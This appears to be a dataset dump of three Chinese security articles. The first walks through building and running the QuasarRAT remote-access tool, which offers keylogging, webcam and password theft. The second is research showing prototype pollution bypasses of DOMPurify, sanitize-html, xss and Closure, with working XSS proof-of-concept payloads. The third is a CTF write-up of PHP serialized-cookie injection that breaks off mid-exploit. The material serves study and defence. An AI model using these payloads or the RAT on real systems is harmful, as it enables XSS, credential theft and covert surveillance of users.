text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

序言

世界上最遥远的距离,不是生与死的距离,而是恰巧有那么一次机会,你却忘记关注它。世界上最遥远的距离,不是生与死的距离,而是我们就在你面前,你却还没关注它。3但是没关系,不管世界多么风云变幻,我们将依然披星戴月,风雨兼程。关注杂术馆,你终将有一天会因为它的存在而自豪。

今天我们跟大家介绍的是QuasarRAT一种快速、轻量级的远程管理工具,使用C#编程的一款远程管理软件。能够提供高稳定性和易于使用的用户界面,QuasarRAT是一款完美的远程管理解决方案。

具备功能

ipv4支持上线压缩(quicklz)和加密(AES-128)通信多线程处理稳定UPnP 支持No-Ip.com 支持浏览网站 (影藏 &

可见)弹出信息狂任务管理文件管理启动项管理远程桌面远程摄像头远程cmd shell下载执行上传 & 执行系统信息系统命令 (重启, 关机等)键盘记录

(Unicode 支持)代理服务器 (SOCKS5)密码查询 (支持浏览器跟FTP客户端)注册表编辑

使用环境需求

.NET Framework 4.0 Client Profile (Download)Supported Operating Systems (32-and 64-bit)Windows XP SP3Windows Server 2003Windows VistaWindows Server

2008Windows 7Windows Server 2012Windows 8/8.1Windows 10

编译方式

1 可以关注我们的公众号”杂术馆”,回复“yuankong”,直接获取下载地址,解压之后的文件如图所示:

大家可以直接运行build-release.bat来进行编译,编译好的文件在Bin\Release目录中:

如果大家觉得打开弹出提示麻烦的话,可以去掉文件FrmMain.cs中的下面两行代码再进行编译 if

(Settings.ShowToU)ShowTermsOfService();

使用说明

1 直接settings设置监听端口,然后点击start listening,开始监听。

2 我们接下来生成客户端,点击builder,然后在ip/hostname中添加我们监听的IP地址,然后add host就可以,最后在点击build

client,选择生成在那个目录就可以了,

3 运行客户端,连接入下图:

4 远控功能图如下:

来一张比较经典的图:

备注

远程管理软件的基本功能就跟大家讲解结束了,但是对于面对更加深入的学习,我们才刚刚开始。愿小编我最真诚的介绍,能带给你些许的帮助。也祝正在看文章自己,能够过好一个充实的下午时光。

文中涉及到的工具关注”杂术馆”, 回复”yuankong”可获取链接。

|

社区文章

|

# TL;DR







本文的主要重点是原型污染攻击——利益原型污染漏洞可以绕过HTML过滤器。并且我现在绞尽脑汁在思考如何自动化原型污染攻击,从而帮助我解决一些XSS挑战题。

# 原型污染基础

原型污染是JavaScript特有的安全漏洞,源于JavaScript继承模型——基于原型的继承。与C++或Java不同,在JavaScript中创建对象不需要定义类。

const obj = {

prop1: 111,

prop2: 222,

}

该对象有两个属性:pro1和pro2。但这些并不是我们可以访问的唯一属性。调用`obj.toString()`将返回来自原型的"`[object

Object]".

toString`(以及其他一些默认成员),JavaScript中的每个对象都有一个原型(它也可以是null)。如果我们不指定原型,默认情况下,对象的原型是Object.Prototype。

DevTools可以很方便地检查Object.prototype的属性列表:

我们还可以通过检查其 `__proto__`成员或通过调用`Object.getPrototypeOf`找出给定对象的原型:

同样也可以使用`__proto__`或`Object.setPrototypeOf`设置对象的原型:

简而言之,当我们试图访问对象的属性时,JS引擎首先检查对象本身是否包含该属性。如果有,则返回该属性。否则,JS检查对象原型是否具有该属性。如果没有,JS会检查原型…的原型。依此类推,直到原型为null。这就是[原型链](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Inheritance_and_the_prototype_chain "原型链")。

JS遍历原型链会有一个重要的影响:如果我们能以某种方式污染Object.prototype(即,使用新属性扩展它),那么所有JS对象都将具有这些属性。

const user = { userid: 123 };

if (user.admin) {

console.log('You are an admin');

}

乍一看,if条件不可能为真,因为user对象没有名为admin的属性。但是,如果我们污染了Object.prototype并定义了admin属性,那么console.log将会被执行。

Object.prototype.admin = true;

const user = { userid: 123 };

if (user.admin) {

console.log('You are an admin'); // this will execute

}

这证明原型污染可能会对应用程序的安全性产生巨大影响,因为我们可以定义会改变其逻辑的属性。但是有关原型污染利用的实例确不多,目前我已知道的原型污染的例子

1.在Ghost CMS中利用原型污染导致[RCE](https://github.com/HoLyVieR/prototype-pollution-nsec18 "RCE")

2.kibana中的[RCE](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/ "RCE")

3.POSIX已经证明,在[ejs](https://blog.p6.is/Real-World-JS-1/

"ejs")以及[pug和handlers](https://blog.p6.is/AST-Injection/

"pug和handlers")中,通过原型污染导致RCE是可行的。

在阐述本文的重点之前,还有一个问题需要探究:原型污染最初是如何发生的?

此漏洞通常是由合并操作(将所有属性从一个对象复制到另一个对象)引发。例如:

const obj1 = { a: 1, b: 2 };

const obj2 = { c: 3, d: 4 };

merge(obj1, obj2) // returns { a: 1, b: 2, c: 3, d: 4}

也可以这样合并

const obj1 = {

a: {

b: 1,

c: 2,

}

};

const obj2 = {

a: {

d: 3

}

};

recursiveMerge(obj1, obj2); // returns { a: { b: 1, c: 2, d: 3 } }

递归合并的基本流程是:

迭代obj2的所有属性并检查它们是否存在于obj1中。

如果属性存在,则对此属性执行合并操作。

如果属性不存在,则将其从obj2复制到obj1。

在实际合并操作中,如果用户可以控制要合并的对象,那么通常其中一个对象来自JSON.parse的输出,而`JSON.parse`有点特殊,因为它将`__proto__`视为“普通”属性,即没有其作为原型访问器。

在本例中,obj2是使用JSON.parse创建的。这两个对象都只定义了一个属性,`__proto__`。但是,访问`obj1.__proto__`会返回`Object.prototype`(因此`__proto__`是返回原型的特殊属性),而`obj2.__proto__`包含JSON中给出的值,即:123。这说明在`JSON.parse`中处理`__proto__`属性的方式与在普通JavaScript中不同。

因此,合并两个对象的recursiveMerge函数:

obj1={}

obj2=JSON.parse('{"__proto__":{"x":1}}')

该函数的工作方式如下:

迭代`obj2`中的所有属性。唯一的属性是`__proto__`。

检查 `obj1.__proto__`是否存在。确实存在。

迭代`obj2.__proto__`中的所有属性。唯一的属性是x。

赋值: `obj1.__proto__.x =

obj2.__proto__.x`.因为`obj1.__proto__`指向`Object.prototype`,所以原型是受污染的。

在许多常用的JS库中都发现了这种类型的错误,包括[lodash](https://snyk.io/vuln/SNYK-JS-LODASH-450202

"lodash")或[jQuery](https://snyk.io/blog/after-three-years-of-silence-a-new-jquery-prototype-pollution-vulnerability-emerges-once-again/ "jQuery")。

# 原型污染和HTML过滤器

现在我们知道了什么是原型污染,以及合并操作如何触发漏洞。目前公开的漏洞报告来看,利用原型污染的实例都集中在NodeJS上,然后实现RCE。但是,客户端JavaScript也可能受到该漏洞的影响。

我把研究重点放在了HTML过滤器上。HTML过滤器是一类库,接受不受信任的HTML标记,并删除所有可能导致XSS的标记或属性。通常是以白名单的方式运行。

假设我们有一个仅允许`<b>`和`<h1>`标记的过滤器。如果我们给它添加以下标记:

<h1>Header</h1>This is <b>some</b> <i>HTML</i><script>alert(1)</script>

会被过滤成以下形式

<h1>Header</h1>This is <b>some</b> HTML

HTML过滤器需要白名单列表。库通常采用以下两种方式来存储列表:

1.数组方式

库有一个包含允许元素列表的数组,例如:

const ALLOWED_ELEMENTS = ["h1", "i", "b", "div"]

检查给定的元素是否位于数组中,调用`ALLOWED_ELEMENTS.includes(element)`。

这种方法会避免原型污染,因为我们不能扩展数组;也就是说,我们不能污染Length属性,也不能污染已经存在的索引。

Object.prototype.length = 10;

Object.prototype[0] = 'test';

那么`ALLOWED_ELEMENTS.length`仍然返回4,并且`ALLOW_ELEMENTS[0]`仍然是“h1”。

2.对象方式

另一种解决方案是存储具有元素的对象,例如:

const ALLOWED_ELEMENTS = {

"h1": true,

"i": true,

"b": true,

"div" :true

}

然后,通过调用`ALLOWED_ELEMENTS[element]`可以检查是否允许某些元素。这种方法很容易通过原型污染来利用;因为如果我们通过以下方式污染原型:

Object.prototype.SCRIPT = true;

然后ALLOWED_ELEMENTS["SCRIPT"]会返回true.

# List of analyzed sanitizers

我在NPM中发现了三个最常用的HTML过滤器;

[Sanitize-html](https://www.npmjs.com/package/sanitize-html "Sanitize-html"),每周下载量约80万次。

[XSS](https://www.npmjs.com/package/xss "XSS"),每周下载量约为77万次。

[Dompurify](https://www.npmjs.com/package/dompurify "Dompurify")每周下载量约为54.4万次

[google-close-library](https://www.npmjs.com/package/google-closure-library

"google-close-library")在NPM中不是很流行,但在Google应用程序中常用。

在接下来的章节中,我将简要概述所有的过滤器,并展示如何通过原型污染绕过这些过滤器。

# sanitize-html

调用sanitize-html很简单:

或者,可以用选项将第二个参数传递给sanitizeHtml。否则会使用默认选项:

sanitizeHtml.defaults = {

allowedTags: ['h3', 'h4', 'h5', 'h6', 'blockquote', 'p', 'a', 'ul', 'ol',

'nl', 'li', 'b', 'i', 'strong', 'em', 'strike', 'abbr', 'code', 'hr', 'br', 'div',

'table', 'thead', 'caption', 'tbody', 'tr', 'th', 'td', 'pre', 'iframe'],

disallowedTagsMode: 'discard',

allowedAttributes: {

a: ['href', 'name', 'target'],

// We don't currently allow img itself by default, but this

// would make sense if we did. You could add srcset here,

// and if you do the URL is checked for safety

img: ['src']

},

// Lots of these won't come up by default because we don't allow them

selfClosing: ['img', 'br', 'hr', 'area', 'base', 'basefont', 'input', 'link', 'meta'],

// URL schemes we permit

allowedSchemes: ['http', 'https', 'ftp', 'mailto'],

allowedSchemesByTag: {},

allowedSchemesAppliedToAttributes: ['href', 'src', 'cite'],

allowProtocolRelative: true,

enforceHtmlBoundary: false

};

`allowedTags`属性是一个数组,这意味着我们不能对其进行原型污染。不过,值得注意的是,这里允许使用iframe。

`allowedAttributes`是一个映射,关于这个映射,添加属性`iframe: ['onload']`会导致通过`<iframe

onload=alert(1)>`触发XSS。

在内部,`allowedAttributes`被重写为变量`allowedAttributesMap`。(name是当前标记的名称,a是属性的名称):

// check allowedAttributesMap for the element and attribute and modify the value

// as necessary if there are specific values defined.

var passedAllowedAttributesMapCheck = false;

if (!allowedAttributesMap ||

(has(allowedAttributesMap, name) && allowedAttributesMap[name].indexOf(a) !== -1) ||

(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1) ||

(has(allowedAttributesGlobMap, name) && allowedAttributesGlobMap[name].test(a)) ||

(allowedAttributesGlobMap['*'] && allowedAttributesGlobMap['*'].test(a))) {

passedAllowedAttributesMapCheck = true;

我们将重点检查`allowedAttributesMap`。简而言之,检查当前标记或所有标记是否允许该属性(通配符`'*'`)。其中相当有趣的是,`sanitize-html`对于原型污染有一定的保护措施:

// Avoid false positives with .__proto__, .hasOwnProperty, etc.

function has(obj, key) {

return ({}).hasOwnProperty.call(obj, key);

}

`hasOwnProperty`检查对象是否有属性,但它不遍历原型链。这意味着对has函数的所有调用都不容易受到原型污染的影响。但是,has不适用于通配符!

(allowedAttributesMap['*'] && allowedAttributesMap['*'].indexOf(a) !== -1)

我们可以进行原型污染

Object.prototype['*'] = ['onload']

onLoad是任何标记的有效属性:

# XSS

它还可以有选择地接受第二个参数,称为options。对于XSS的原型污染是非常简单的:

options.whiteList = options.whiteList || DEFAULT.whiteList;

options.onTag = options.onTag || DEFAULT.onTag;

options.onTagAttr = options.onTagAttr || DEFAULT.onTagAttr;

options.onIgnoreTag = options.onIgnoreTag || DEFAULT.onIgnoreTag;

options.onIgnoreTagAttr = options.onIgnoreTagAttr || DEFAULT.onIgnoreTagAttr;

options.safeAttrValue = options.safeAttrValue || DEFAULT.safeAttrValue;

options.escapeHtml = options.escapeHtml || DEFAULT.escapeHtml;

`options.propertyName`名称表单中的所有这些属性都可能被污染。对于`whiteList`,它遵循以下格式:

a: ["target", "href", "title"],

abbr: ["title"],

address: [],

area: ["shape", "coords", "href", "alt"],

article: [],

所以我们的想法是定义自己的白名单,接受带有`onerror`和`src`属性的`img`标记:

# dompurify

DOMPurify还接受带有配置的第二个参数。这里还出现了一种模式,使其容易受到原型污染的影响:

/* Set configuration parameters */

ALLOWED_TAGS = 'ALLOWED_TAGS' in cfg ? addToSet({}, cfg.ALLOWED_TAGS) : DEFAULT_ALLOWED_TAGS;

ALLOWED_ATTR = 'ALLOWED_ATTR' in cfg ? addToSet({}, cfg.ALLOWED_ATTR) : DEFAULT_ALLOWED_ATTR;

在JavaScript中,`in`操作符遍历原型链。因此,如果Object.prototype中存在此属性,则`'ALLOWED_ATTR' in

cfg`返回true。

默认情况下,`DOMPurify`允许`<img>`标记,因此只需要使用`onerror`和`src`污染`ALLOWED_ATTR`。

有趣的是,Cure53发布了一个新版本的[DOMPurify](https://github.com/cure53/DOMPurify/commit/082b2044f553d3ac4ab9414c97eddc2259bf922f

"DOMPurify"),试图规避这种攻击。

# Closure

Closure Saniizer有一个名为 `attributewhitelist.js`的文件,该文件的格式如下:

goog.html.sanitizer.AttributeWhitelist = {

'* ARIA-CHECKED': true,

'* ARIA-COLCOUNT': true,

'* ARIA-COLINDEX': true,

'* ARIA-CONTROLS': true,

'* ARIA-DESCRIBEDBY': tru

...

}

在此文件中,定义了允许的属性列表。它遵循`"TAG_NAME

ATTRIBUTE_NAME"`的格式,其中`TAG_NAME`也可以是通配符`(“*”)`。因此绕过也非常简单,

<script>

Object.prototype['* ONERROR'] = 1;

Object.prototype['* SRC'] = 1;

</script>

<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>

<script>

goog.require('goog.html.sanitizer.HtmlSanitizer');

goog.require('goog.dom');

</script>

<body>

<script>

const html = '<img src onerror=alert(1)>';

const sanitizer = new goog.html.sanitizer.HtmlSanitizer();

const sanitized = sanitizer.sanitize(html);

const node = goog.dom.safeHtmlToNode(sanitized);

document.body.append(node);

</script>

# 识别原型污染的工具

上面已经表明,原型污染可以绕过所有常用的JS过滤器。如何检测原型污染

我的第一个想法是使用正则表达式扫描库源代码中所有可能的标识符,然后将此属性添加到`Object.prototype`。如果属性可以被访问,此处便有遭受原型污染攻击的风险。



以下是摘自DOMPurify的代码片段:

if (cfg.ADD_ATTR) {

if (ALLOWED_ATTR === DEFAULT_ALLOWED_ATTR) {

ALLOWED_ATTR = clone(ALLOWED_ATTR);

}

我们可以从代码片段中提取以下可能的标识符

["if", "cfg", "ADD_ATTR", "ALLOWED_ATTR", "DEFAULT_ALLOWED_ATTR", "clone"]

现在,我在Object.prototype中定义所有这些属性:

Object.defineProperty(Object.prototype, 'ALLOWED_ATTR', {

get() {

console.log('Possible prototype pollution for ALLOWED_ATTR');

console.trace();

return this['$__ALLOWED_ATTR'];

},

set(val) {

this['$_ALLOWED_ATTR'] = val;

}

});

此方法虽然有效,但有一些缺点:

1.不适用于计算属性名称

2.检查属性是否存在有时候会出现逻辑错误:例如,`obj`中的`ALLOWED_ATTR`将返回true

所以我想出了第二种方法;根据定义,我可以访问原型污染攻击的库的源代码。



因此,我可以使用代码插桩(code instrumentation)来更改对函数的所有属性访问,从而检查属性是否会到达原型。

if (cfg.ADD_ATTR)

它将被转化为:

if ($_GET_PROP(cfg, 'ADD_ATTR))

其中,`$_GET_PROP`定义为:

window.$_SHOULD_LOG = true;

window.$_IGNORED_PROPS = new Set([]);

function $_GET_PROP(obj, prop) {

if (window.$_SHOULD_LOG && !window.$_IGNORED_PROPS.has(prop) && obj instanceof Object && typeof obj === 'object' && !(prop in obj)) {

console.group(`obj[${JSON.stringify(prop)}]`);

console.trace();

console.groupEnd();

}

return obj[prop];

}

基本上,所有属性访问都转换为对`$_GET_PROP`的调用,当从`Object.prototype`读取属性时,该调用会在控制台中打印信息。

对此,我编写了一个工具放在了[github](https://github.com/securitum/research/tree/master/r2020_prototype-pollution "github")上

多亏了这个方法,我又发现另外两个滥用原型污染绕过过滤器的例子。下面是我关于运行DOMPurify的记录

让我们看一下正在访问 documentMode的行:

DOMPurify.isSupported = implementation && typeof implementation.createHTMLDocument !== 'undefined' && document.documentMode !== 9;

因此,DOMPurify会检查当前浏览器是否支持DOMPurify.如果isSupported为false,则DOMPurify不执行任何过滤操作。

这意味着我们可以污染原型并设置`Object.prototype.documentMode = 9`来绕过过滤器。

const DOMPURIFY_URL = 'https://raw.githubusercontent.com/cure53/DOMPurify/2.0.12/dist/purify.js';

(async () => {

Object.prototype.documentMode = 9;

const js = await (await fetch(DOMPURIFY_URL)).text();

eval(js);

console.log(DOMPurify.sanitize('<img src onerror=alert(1)>'));

// Logs: "<img src onerror=alert(1)>", i.e. unsanitized HTML

})();

此方法的唯一缺点是原型需要在加载DOMPurify之前受到污染。

现在让我们来看一下Closure。首先,现在很容易看到Closure检查属性是否在允许列表中:

第二:

Closure加载大量具有依赖关系的JS文件。`CLOSURE_BASE_PATH`定义路径。所以我们可以污染属性,从任何路径加载我们自己的JS。

proof

<script>

Object.prototype.CLOSURE_BASE_PATH = 'data:,alert(1)//';

</script>

<script src=https://google.github.io/closure-library/source/closure/goog/base.js></script>

<script>

goog.require('goog.html.sanitizer.HtmlSanitizer');

goog.require('goog.dom');

</script>

因为[pollute.js](https://github.com/securitum/research/tree/master/r2020_prototype-pollution "pollute.js"),我们才有了更多的利用场景。

# 总结

原型污染会绕过所有常用的HTML过滤器。这通常通过影响元素或属性的白名单列表来实现。

最后要注意的是,如果您在Google搜索栏中发现了原型污染,那么就可以触发XSS。

<https://research.securitum.com/wp-content/uploads/sites/2/2020/08/ScreenFlow.mp4>

[原文链接](https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/ "原文链接")

|

社区文章

|

# 前言

从一道CTF来审计学习PHP对象注入,由功能的分析到漏洞的探测、分析和利用。

# 考点

PHP对象注入、代码审计、序列化

# 分析

## 信息收集

题目上来给了一个文件上传的服务,没有直接去测试,对网站进行敏感信息收集,发现存在`robots.txt`泄露

User-agent: *

Disallow: /index.txt

访问`index.txt`获取网站源码

<?php

include('secret.php');

$sandbox_dir = 'sandbox/'.sha1($_SERVER['REMOTE_ADDR']);

global $sandbox_dir;

function myserialize($a, $secret) {

$b = str_replace("../","./", serialize($a));

return $b.hash_hmac('sha256', $b, $secret);

}

function myunserialize($a, $secret) {

if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){

return unserialize(substr($a, 0, -64));

}

}

class UploadFile {

function upload($fakename, $content) {

global $sandbox_dir;

$info = pathinfo($fakename);

$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';

file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);

$this->fakename = $fakename;

$this->realname = sha1($content).$ext;

}

function open($fakename, $realname) {

global $sandbox_dir;

$analysis = "$fakename is in folder $sandbox_dir/$realname.";

return $analysis;

}

}

if(!is_dir($sandbox_dir)) {

mkdir($sandbox_dir,0777,true);

}

if(!is_file($sandbox_dir.'/.htaccess')) {

file_put_contents($sandbox_dir.'/.htaccess', "php_flag engine off");

}

if(!isset($_GET['action'])) {

$_GET['action'] = 'home';

}

if(!isset($_COOKIE['files'])) {

setcookie('files', myserialize([], $secret));

$_COOKIE['files'] = myserialize([], $secret);

}

switch($_GET['action']){

case 'home':

default:

$content = "<form method='post' action='index.php?action=upload' enctype='multipart/form-data'><input type='file' name='file'><input type='submit'/></form>";

$files = myunserialize($_COOKIE['files'], $secret);

if($files) {

$content .= "<ul>";

$i = 0;

foreach($files as $file) {

$content .= "<li><form method='POST' action='index.php?action=changename&i=".$i."'><input type='text' name='newname' value='".htmlspecialchars($file->fakename)."'><input type='submit' value='Click to edit name'></form><a href='index.php?action=open&i=".$i."' target='_blank'>Click to show locations</a></li>";

$i++;

}

$content .= "</ul>";

}

echo $content;

break;

case 'upload':

if($_SERVER['REQUEST_METHOD'] === "POST") {

if(isset($_FILES['file'])) {

$uploadfile = new UploadFile;

$uploadfile->upload($_FILES['file']['name'], file_get_contents($_FILES['file']['tmp_name']));

$files = myunserialize($_COOKIE['files'], $secret);

$files[] = $uploadfile;

setcookie('files', myserialize($files, $secret));

header("Location: index.php?action=home");

exit;

}

}

break;

case 'changename':

if($_SERVER['REQUEST_METHOD'] === "POST") {

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']]) && isset($_POST['newname'])){

$files[$_GET['i']]->fakename = $_POST['newname'];

}

setcookie('files', myserialize($files, $secret));

}

header("Location: index.php?action=home");

exit;

case 'open':

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']])){

echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);

}

exit;

case 'reset':

setcookie('files', myserialize([], $secret));

$_COOKIE['files'] = myserialize([], $secret);

array_map('unlink', glob("$sandbox_dir/*"));

header("Location: index.php?action=home");

exit;

}

查看源码,发现该题目基本类似于[Insomnihack Teaser

2018](https://link.jianshu.com/?t=https%3A%2F%2Fcorb3nik.github.io%2Fblog%2Finsomnihack-teaser-2018%2Ffile-vault)

## 代码审计

### 功能分析

该题是一个沙盒文件管理器,允许用户上传文件,同时还允许查看文件的元数据。

文件上传通过cookie来保存上传的文件信息。$_COOKIE['files']的值是个反序列化的数组,数组的每个元素是一个UploadFile对象,保存了一个fakename(上传文件的原始名字,可以修改)和一个realname(内容hash值)。

用户可以进行下面五类操作:

* 主页/home: (查看主页)通过反序列化cookie的值获得上传文件列表,然后显示在前端页面

case 'home':

default:

$content = "<form method='post' action='index.php?action=upload' enctype='multipart/form-data'><input type='file' name='file'><input type='submit'/></form>";

$files = myunserialize($_COOKIE['files'], $secret);

if($files) {

$content .= "<ul>";

$i = 0;

foreach($files as $file) {

$content .= "<li><form method='POST' action='index.php?action=changename&i=".$i."'><input type='text' name='newname' value='".htmlspecialchars($file->fakename)."'><input type='submit' value='Click to edit name'></form><a href='index.php?action=open&i=".$i."' target='_blank'>Click to show locations</a></li>";

$i++;

}

$content .= "</ul>";

}

echo $content;

break;

默认显示上传界面,随后反序列化Cookie存储`files`数组的`UploadFile`对象,遍历显示上传的文件。

* 上传/upload: (上传新文件)创建对象`UploadFile`保存上传文件,无过滤

case 'upload':

if($_SERVER['REQUEST_METHOD'] === "POST") {

if(isset($_FILES['file'])) {

$uploadfile = new UploadFile;

$uploadfile->upload($_FILES['file']['name'], file_get_contents($_FILES['file']['tmp_name']));

$files = myunserialize($_COOKIE['files'], $secret);

$files[] = $uploadfile;

setcookie('files', myserialize($files, $secret));

header("Location: index.php?action=home");

exit;

}

}

break;

创建`UploadFile`对象,调用`upload`方法,传入文件名、文件内容在服务器上进行存储,然后反序列化cookie的files对新创建的文件`uploadfile`对象进行追加存储,之后重新设置cookie重新序列化files。

class UploadFile {

function upload($fakename, $content) {

global $sandbox_dir;

$info = pathinfo($fakename);

$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';

file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);

$this->fakename = $fakename;

$this->realname = sha1($content).$ext;

}

function open($fakename, $realname) {

global $sandbox_dir;

$analysis = "$fakename is in folder $sandbox_dir/$realname.";

return $analysis;

}

}

* 更改名称/changename:(重命名已上传的文件)修改某个已上传文件的fakename,然后重新序列化

case 'changename':

if($_SERVER['REQUEST_METHOD'] === "POST") {

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']]) && isset($_POST['newname'])){

$files[$_GET['i']]->fakename = $_POST['newname'];

}

setcookie('files', myserialize($files, $secret));

}

header("Location: index.php?action=home");

exit;

根据`i`值索引文件对象`UploadFile`,然后更改`fakename`的值,之后重新设置cookie重新序列化files。

* 打开/open: (查看已上传文件的元数据)输出指定文件的fakename和realname信息

case 'open':

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']])){

echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);

}

exit;

通过`i`值索引文件对象`UploadFile`,然后调用对象的`open`方法输出指定文件的元数据:`fakename和realname`信息。

* 重置/reset: (删除特定沙盒中的所文件)清空特定的sandbox

case 'reset':

setcookie('files', myserialize([], $secret));

$_COOKIE['files'] = myserialize([], $secret);

array_map('unlink', glob("$sandbox_dir/*"));

header("Location: index.php?action=home");

exit;

通过空数组设置新的cookie,然后删除`$sandbox_dir/`下的文件。

对于用户的操作,其中的每一个操作,都是在沙盒环境中执行的。这里的沙盒,是程序生成的用户专属文件夹,其生成代码如下:

$sandbox_dir = 'sandbox/'.sha1($_SERVER['REMOTE_ADDR']);

该沙盒还可以防止PHP执行,以生成的.htaccess文件为例,我们可以看到其中的php_flag engine off指令:

if(!is_dir($sandbox_dir)) {

mkdir($sandbox_dir,0777,true);

}

if(!is_file($sandbox_dir.'/.htaccess')) {

file_put_contents($sandbox_dir.'/.htaccess', "php_flag engine off");

}

针对`UploadFile`类,在上传新文件时,将使用以下属性来创建UploadFile:

fakename:用户上传文件的原始文件名;

realname:自动生成的文件名,用于在磁盘上存储文件。

通过Open操作查看文件时,fakename用于文件名的显示,而在文件系统中所保存的文件,实际上其文件名为realname中的名称。

然后,会将UploadFile对象添加到数组,通过自定义的myserialize()函数对其进行序列化,并通过文件Cookie返回给用户。当用户想要查看文件时,Web应用程序会获取用户的Cookie,通过myunserialized()函数对UploadFile对象的数组反序列化,随后对其进行相应的处理。

下面是UploadFile对象的示例:

a:2:{i:0;O:10:"UploadFile":2:{s:8:"fakename";s:9:"pictu.jpg";s:8:"realname";s:44:"3c4578834eed3f05bd8b099e7fc2c633af6c5fdc.jpg";}i:1;O:10:"UploadFile":2:{s:8:"fakename";s:7:"qwe.jpg";s:8:"realname";s:44:"75a9c6a2fcb5d7c6809ec7c1a5859a7f83637159.jpg";}}f96f37cca80ecae3c5f2f30be497c27024a23a24093e9e7a26c9721be025fb7b

以下是用于生成上述序列化对象的相关代码:

function myserialize($a, $secret) {

$b = str_replace("../","./", serialize($a));

return $b.hash_hmac('sha256', $b, $secret);

}

function myunserialize($a, $secret) {

if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){

return unserialize(substr($a, 0, -64));

}

}

class UploadFile {

function upload($fakename, $content) {

global $sandbox_dir;

$info = pathinfo($fakename);

$ext = isset($info['extension']) ? ".".$info['extension'] : '.txt';

file_put_contents($sandbox_dir.'/'.sha1($content).$ext, $content);

$this->fakename = $fakename;

$this->realname = sha1($content).$ext;

}

function open($fakename, $realname) {

global $sandbox_dir;

$analysis = "$fakename is in folder $sandbox_dir/$realname.";

return $analysis;

}

}

switch($_GET['action']){

case 'open':

$files = myunserialize($_COOKIE['files'], $secret);

if(isset($files[$_GET['i']])){

echo $files[$_GET['i']]->open($files[$_GET['i']]->fakename, $files[$_GET['i']]->realname);

}

exit;

}

因为每次建立sandbox的时候,都会在目录加上一个`.htaccess`文件来限制php的执行,因此我们无法直接上传shell。同时由于在序列化和反序列化的时候做了签名,我们也不能直接通过修改cookie的方式来改变对象。

由于源代码中没有wakeup()或destruct()这样的magic函数,因此我们不能使用常用的一些反序列化攻击方法。

### 破坏序列化对象

随着继续的审计和探索,发现应用程序中的漏洞:

function myserialize($a, $secret) {

$b = str_replace("../","./", serialize($a));

return $b.hash_hmac('sha256', $b, $secret);

}

function myunserialize($a, $secret) {

if(substr($a, -64) === hash_hmac('sha256', substr($a, 0, -64), $secret)){

return unserialize(substr($a, 0, -64));

}

}

代码的作者添加了一个`str_replace()`调用,用来过滤掉`../`序列。这就存在一个问题,`str_replace`调用是在一个序列化的对象上执行的,而不是一个字符串。

比如有这么一个序列化后的字符串

php > $array = array();

php > $array[] = "../";

php > $array[] = "hello";

php > echo serialize($array);

a:2:{i:0;s:3:"../";i:1;s:5:"hello";}

在myserialize函数(`../过滤器`)处理后就变成了

php > echo str_replace("../","./", serialize($array));

a:2:{i:0;s:3:"./";i:1;s:5:"hello";}

通过过滤,确实已经将`“../”`改为了`“./”`,然而,序列化字符串的大小并没有改变。`s:3:”./“;`显示的字符串大小为3,然而实际上它的大小是2!!

当这个损坏的对象被unserialize()处理时,PHP会将序列化对象(`“`)中的下一个字符视为其值的一部分,而从这之后,反序列化就会出错:

a:2:{i:0;s:3:"./";i:1;s:5:"hello";}

^ --- <== The value parsed by unserialize() is ./"

### 伪造任意对象并签名

既然这样,那么如果合理控制../的数量,是不是就可以引入一个非法的对象呢

php > $array = array();

php > $array[] = "../../../../../../../../../../../../../";

php > $array[] = 'A";i:1;s:8:"Injected';

php > echo serialize($array);

a:2:{i:0;s:39:"../../../../../../../../../../../../../";i:1;s:20:"A";i:1;s:8:"Injected";}

